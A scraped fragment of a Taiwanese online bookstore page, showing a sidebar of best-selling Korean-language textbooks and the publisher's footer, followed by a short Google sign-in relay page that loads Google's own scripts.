        <td height="39" background="/images/right_d01_01.jpg"><table width="169" cellspacing="0" cellpadding="0">
          <tr>
            <td width="16">&nbsp;</td>
            <td width="77" class="txt_left_serch001">同類暢銷書</td>
            <td width="76" class="txt_left_serch_02_001">Similar Best Sellers</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td background="/images/right_d01_02.jpg">
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1565">
              <img src="/photo.php?img=/archive/books/pic/small/1565.jpg&width=110&height=152" align="absmiddle" width="110" alt="最強韓語會話8000（附防水書套＋「Youtor App」內含VRP虛擬點讀筆）" title="最強韓語會話8000（附防水書套＋「Youtor App」內含VRP虛擬點讀筆）" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1565">最強韓語會話8000（附防水書套＋「Youtor App」內含VRP虛擬點讀筆）</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1550">
              <img src="/photo.php?img=/archive/books/pic/small/1550.jpg&width=110&height=152" align="absmiddle" width="110" alt="世界最強韓文文法【全新增修版】（附全球獨創韓文動詞轉盤 + 韓籍老師親錄音檔 + TOPIK模擬試題 + 120道文法練習題 ＋「Youtor App」內含VRP虛擬點讀筆）" title="世界最強韓文文法【全新增修版】（附全球獨創韓文動詞轉盤 + 韓籍老師親錄音檔 + TOPIK模擬試題 + 120道文法練習題 ＋「Youtor App」內含VRP虛擬點讀筆）" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1550">世界最強韓文文法【全新增修版】（附全球獨創韓文動詞轉盤 + 韓籍老師親錄音檔 + TOPIK模擬試題 + 120道文法練習題 ＋「Youtor App」內含VRP虛擬點讀筆）</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1453">
              <img src="/photo.php?img=/archive/books/pic/small/1453.jpg&width=110&height=152" align="absmiddle" width="110" alt="瘋韓國：用韓語輕鬆玩瘋魅麗韓國（附贈「Youtor App」內含VRP虛擬點讀筆）" title="瘋韓國：用韓語輕鬆玩瘋魅麗韓國（附贈「Youtor App」內含VRP虛擬點讀筆）" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1453">瘋韓國：用韓語輕鬆玩瘋魅麗韓國（附贈「Youtor App」內含VRP虛擬點讀筆）</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1572">
              <img src="/photo.php?img=/archive/books/pic/small/1572.jpg&width=110&height=152" align="absmiddle" width="110" alt="連韓國人都驚呆的韓文單字心智地圖【全新增修版】（附17組拉頁＋專家講解心智圖教學課程＋線上測驗120道單字填空題＋「Youtor App」內含VRP虛擬點讀筆）" title="連韓國人都驚呆的韓文單字心智地圖【全新增修版】（附17組拉頁＋專家講解心智圖教學課程＋線上測驗120道單字填空題＋「Youtor App」內含VRP虛擬點讀筆）" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1572">連韓國人都驚呆的韓文單字心智地圖【全新增修版】（附17組拉頁＋專家講解心智圖教學課程＋線上測驗120道單字填空題＋「Youtor App」內含VRP虛擬點讀筆）</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1534">
              <img src="/photo.php?img=/archive/books/pic/small/1534.jpg&width=110&height=152" align="absmiddle" width="110" alt="世界最強韓語40音記憶口訣【全新增修版】（附隨身字卡 + 40音精美海報 + 發音嘴型與筆順影片＋「Youtor App」內含VRP虛擬點讀筆）" title="世界最強韓語40音記憶口訣【全新增修版】（附隨身字卡 + 40音精美海報 + 發音嘴型與筆順影片＋「Youtor App」內含VRP虛擬點讀筆）" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1534">世界最強韓語40音記憶口訣【全新增修版】（附隨身字卡 + 40音精美海報 + 發音嘴型與筆順影片＋「Youtor App」內含VRP虛擬點讀筆）</a></span></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
        </td>
      </tr>
      <tr>
        <td> <img src="/images/right_d01_03.jpg" width="169" height="8" alt=""></td>
      </tr>
    </table>
	  <table width="169" height="12" cellpadding="0" cellspacing="0">
      <tr>
        <td height="8"></td>
      </tr>
    </table>
    </td>
  </tr>
</table>
		
		</td>
	</tr>
	<tr valign="top">
		<td height="53" colspan="3">
<table width="952" align="center" cellpadding="0" cellspacing="0">
    </td>
  </tr>
  <tr>
    <td height="53" bgcolor="#999999" class="footer" align="center">
    我視整合傳播有限公司 版權所有 ® 2026 I'm Integrated Communications All Rights Reserved 
    <br>
    <table width="80%" cellpadding="3" cellspacing="0" class="footer">
      <tr>
        <td width="5%" nowrap><div align="right">地址</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left">台北市忠孝東路5段372巷27弄78-1號1樓</div></td>
        <td width="5%" nowrap><div align="right">客服專線</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left">02-2345-7222</div></td>
        <td width="5%" nowrap><div align="right">傳真</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left">02-2345-5758</div></td>
        <td width="5%" nowrap><div align="right">E-mail</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left"><a href="mailto:iam.group@17buy.com.tw">iam.group@17buy.com.tw</a></div></td>
      </tr>
    </table>
    </td>
  </tr>
</table>	  </td>
  </tr>
</table>
<!-- End Save for Web Slices -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2F17buy.com.tw&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zVdqTTGVTPdJQ0yTMimJ6Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zVdqTTGVTPdJQ0yTMimJ6Q"></script></body></html>